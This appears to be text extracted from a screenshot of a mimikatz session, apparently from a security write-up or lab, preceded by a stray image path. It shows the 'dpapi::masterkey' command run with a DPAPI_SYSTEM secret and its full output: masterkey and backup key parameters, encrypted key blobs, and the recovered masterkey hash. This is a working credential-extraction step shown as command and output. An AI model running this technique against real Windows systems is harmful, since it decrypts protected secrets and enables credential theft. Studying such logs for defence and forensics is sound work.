 Using 'mimikatz.log' for logfile : OK
mimikatz # dpapi::masterkey /in:./2eb60c3e-9d80-4988-a09d-3dfc004da831 /system:088f74cf89f8ac2f57ef14ef4c96d70fd9bba6ab
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {2eb60c3e-9d80-4988-a09d-3dfc004da831}
dwFlags : 00000006 - 6
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : b658ab10e1b439e356ea4b66c348f3b3
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey :
6d7391daa32f9974c8f4f632f684d59602856219386354618b6d4f790d22b20d2bbc05304b6195bcfe6035e21d0dc2c1969956276f352ae7be13b5f0fe048e6d5e80b0
76c3d4cffdf2343514d04a33720e8fe8416a614683a5d193363932a1a27d0f3708b238fc87ce
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : b9e9154d9a5baa866d3f20fcbb5d54b1
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey :
8bbbf2fc012383f011264ef882805e5fd57bb43bcdf714aae1c1613f61803a3e7071a5d53cea9bbc6d0bf48a8d7bb96cd88a0147ed5633d5a931198f918755e32c2568
d27199cb5069
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {00000000-0000-0000-0000-000000000000}
[masterkey] with DPAPI_SYSTEM: 088f74cf89f8ac2f57ef14ef4c96d70fd9bba6ab
key :
sha1: 832767e4d883fe95d4ec8d4cbe25adb79e35c6f7
mimikatz # exit
Bye!